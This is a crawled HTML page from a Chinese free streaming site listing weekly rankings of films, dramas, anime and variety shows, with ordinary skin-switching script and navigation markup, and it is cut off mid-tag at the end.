

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.vdd62.com/hot.html
body_size: 21246
content:
<!DOCTYPE html><html><head><title>免费电影电视剧排行 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"7","url":"www.vdd62.com","wapurl":"www.vdd62.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body id="graypage"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240125-1/1c9264ea89bb5275dc2923710bdf1c00.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20240125-1/1c9264ea89bb5275dc2923710bdf1c00.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%B4%E6%96%87%E5%AD%97D.html" rel="nofollow"><span class="hot_name">头文字D</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%8F%91%E8%B4%A2%E6%97%A5%E8%AE%B0.html" rel="nofollow"><span class="hot_name">发财日记</span></a></li><li><a href="/search/wd/%E8%B5%A2%E9%92%B1%E4%B8%93%E5%AE%B6.html" rel="nofollow"><span class="hot_name">赢钱专家</span></a></li><li><a href="/search/wd/%E5%8F%8D%E6%AF%92%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">反毒风暴</span></a></li></ul></div></div></div></div><div class="container white_pal"><div class="tsggpc" style="margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="tsggsj" style="display: none;margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="row"><div class="pannel rankpage clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><input type="radio" id="tab3" name="tab-control"><ul class="title_nav"><li class="tab_rank" title="周排行榜"><label for="tab1" role="button"><span>周排行榜</span></label></li><li class="tab_rank" title="月排行榜"><label for="tab2" role="button"><span>月排行榜</span></label></li><li class="tab_rank" title="总排行榜"><label for="tab3" role="button"><span>总排行榜</span></label></li></ul><div class="content"><section><h2>热播周排行榜</h2><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/51.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电影</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="没有爱？" href="/detail/371315.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251209-1/e3d0ae6bc183db70b93e933c79cb5618.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">没有爱？</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;俄罗斯&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/369490.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>爱+战争</a></li><li class="part_eone"><a href="/detail/364641.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>寻常女子的失常狂想</a></li><li class="part_eone"><a href="/detail/372633.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>意外的礼物</a></li><li class="part_eone"><a href="/detail/276082.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>温柔壳</a></li><li class="part_eone"><a href="/detail/366951.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>欲望下沉沦的偶像胴体</a></li><li class="part_eone"><a href="/detail/362971.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>腓尼基计划</a></li><li class="part_eone"><a href="/detail/350446.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>湖畔的女人们</a></li><li class="part_eone"><a href="/detail/309172.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>没有名字的女人们</a></li><li class="part_eone"><a href="/detail/302473.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>故乡1972</a></li><li class="part_eone"><a href="/detail/274903.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>赤子心浪子情</a></li><li class="part_eone"><a href="/detail/274486.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>三贵情史</a></li><li class="part_eone"><a href="/detail/272307.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>画板上的人生</a></li><li class="part_eone"><a href="/detail/268735.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>小龙虾游山庄</a></li><li class="part_eone"><a href="/detail/266623.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>过往人生</a></li><li class="part_eone"><a href="/detail/261605.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>江山美人</a></li><li class="part_eone"><a href="/detail/257990.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>生之欲Living</a></li><li class="part_eone"><a href="/detail/256716.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>我们的故事2</a></li><li class="part_eone"><a href="/detail/243068.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>猎野人</a></li><li class="part_eone"><a href="/detail/238220.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>山花</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/52.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电视剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="是你非要当圣母现在哭什么，忍住别哭，是你要拯救苍生的" href="/detail/373764.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://xinlangtupian.com/cover/84de9d89100ffc642b4d843e09873f91.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">是你非要当圣母现在哭什么，忍住别哭，是你要拯救苍生的</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/372285.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>侯府悔哭，假千金是真玄学大佬（神算假千金，侯府高攀不起）</a></li><li class="part_eone"><a href="/detail/371725.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>妈咪别跑我是你崽</a></li><li class="part_eone"><a href="/detail/370921.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>救命！影帝你老婆又搞垮了综艺</a></li><li class="part_eone"><a href="/detail/368819.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>掌中灼爱</a></li><li class="part_eone"><a href="/detail/368577.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>这个萌宝辈分超大</a></li><li class="part_eone"><a href="/detail/364915.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>清野落星辰</a></li><li class="part_eone"><a href="/detail/363664.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>回到七零当团宠</a></li><li class="part_eone"><a href="/detail/363054.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>四十岁正是迷人的年纪</a></li><li class="part_eone"><a href="/detail/361853.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>女帝太撩人我的反穿越系统启动了</a></li><li class="part_eone"><a href="/detail/361673.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夫人会赊刀全城开始预言</a></li><li class="part_eone"><a href="/detail/373042.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>八零旺夫小孕妻，揣崽致富</a></li><li class="part_eone"><a href="/detail/369595.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>机长小姐，来我心上请直飞</a></li><li class="part_eone"><a href="/detail/369554.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>言出法随我的系统我做主</a></li><li class="part_eone"><a href="/detail/366773.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>折金枝</a></li><li class="part_eone"><a href="/detail/366207.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一枕姝色</a></li><li class="part_eone"><a href="/detail/365621.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>闪婚嫁绝嗣给我五个葫芦娃</a></li><li class="part_eone"><a href="/detail/363212.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>商海藏娇</a></li><li class="part_eone"><a href="/detail/363076.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>大婚当日首富老妈来寻我</a></li><li class="part_eone"><a href="/detail/361923.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>时光钥匙</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/54.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">动漫</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="伤痕累累的圣女的复仇" href="/detail/363743.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250710-1/ad436004e48731a835851d361b94c741.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">伤痕累累的圣女的复仇</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：全12集</span></p></div></a></li><li class="part_eone"><a href="/detail/368240.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>古诺希亚</a></li><li class="part_eone"><a href="/detail/363513.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>薰香花朵凛然绽放</a></li><li class="part_eone"><a href="/detail/363423.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>明日方舟：焰烬曙明日语</a></li><li class="part_eone"><a href="/detail/363740.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>转生为第七王子随心所欲的魔法学习之路 第二季</a></li><li class="part_eone"><a href="/detail/328072.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>我的妻子没有感情</a></li><li class="part_eone"><a href="/detail/348944.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>偶像大师闪耀色彩 第二季</a></li><li class="part_eone"><a href="/detail/295023.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>续 刀剑乱舞-花丸-</a></li><li class="part_eone"><a href="/detail/220903.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>背骑少女</a></li><li class="part_eone"><a href="/detail/223939.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>圣哥传OAD2</a></li><li class="part_eone"><a href="/detail/280312.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>花物语</a></li><li class="part_eone"><a href="/detail/241937.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>不会拿捏距离的阿波连同学</a></li><li class="part_eone"><a href="/detail/218871.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>未确认进行式OVA：看，那就是我们要下榻的旅馆哟</a></li><li class="part_eone"><a href="/detail/373282.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>勇者之屑</a></li><li class="part_eone"><a href="/detail/207671.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>OVERTAKE！</a></li><li class="part_eone"><a href="/detail/363422.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>为丑女献上花束</a></li><li class="part_eone"><a href="/detail/282172.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>幕末替身传说</a></li><li class="part_eone"><a href="/detail/363323.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;953</span>转生成自动贩卖机的我今天也在迷宫徘徊 第二季</a></li><li class="part_eone"><a href="/detail/363385.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;946</span>胆大党 第二季</a></li><li class="part_eone"><a href="/detail/367738.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>充满挑战的人生</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/53.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">综艺</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="大侦探 第九季无损全景声" href="/detail/205138.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com//upload/vod/20240118-1/31f412fc9bc8a42c953ea9ddfc8beb78.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">大侦探 第九季无损全景声</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20240125期</span></p></div></a></li><li class="part_eone"><a href="/detail/367490.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>所有女生的OFFER 2025</a></li><li class="part_eone"><a href="/detail/361962.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>旷野星球</a></li><li class="part_eone"><a href="/detail/363695.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>自然学院林 第二季</a></li><li class="part_eone"><a href="/detail/349297.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>抖音美好奇妙夜 2024</a></li><li class="part_eone"><a href="/detail/345448.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>花少看世界2024</a></li><li class="part_eone"><a href="/detail/362275.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>德云社高峰栾云平相声专场保定站 2025</a></li><li class="part_eone"><a href="/detail/278361.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>春天的旋律</a></li><li class="part_eone"><a href="/detail/369475.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>水龙吟团综·在江湖团建的日子</a></li><li class="part_eone"><a href="/detail/372932.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>势均力敌的我们 第二季</a></li><li class="part_eone"><a href="/detail/235580.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>2023湖南卫视芒果TV元宵喜乐会</a></li><li class="part_eone"><a href="/detail/367579.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>德云社高峰栾云平相声专场上海站 2025</a></li><li class="part_eone"><a href="/detail/366864.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;946</span>三个少年 第三季</a></li><li class="part_eone"><a href="/detail/363035.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;944</span>你好时光</a></li><li class="part_eone"><a href="/detail/367402.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>开始跳舞吧 第三季</a></li><li class="part_eone"><a href="/detail/364404.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>出发吧唱游团</a></li><li class="part_eone"><a href="/detail/249373.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>姐妹请就坐</a></li><li class="part_eone"><a href="/detail/354925.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;939</span>除夕之夜特别节目[喜乐安宁中国年]</a></li><li class="part_eone"><a href="/detail/368390.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;935</span>当家爸爸的聚会</a></li><li class="part_eone"><a href="/detail/361560.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;928</span>德云社张鹤伦郎鹤炎相声专场嘉兴站 2025</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/544.html">更多<i class="iconfont 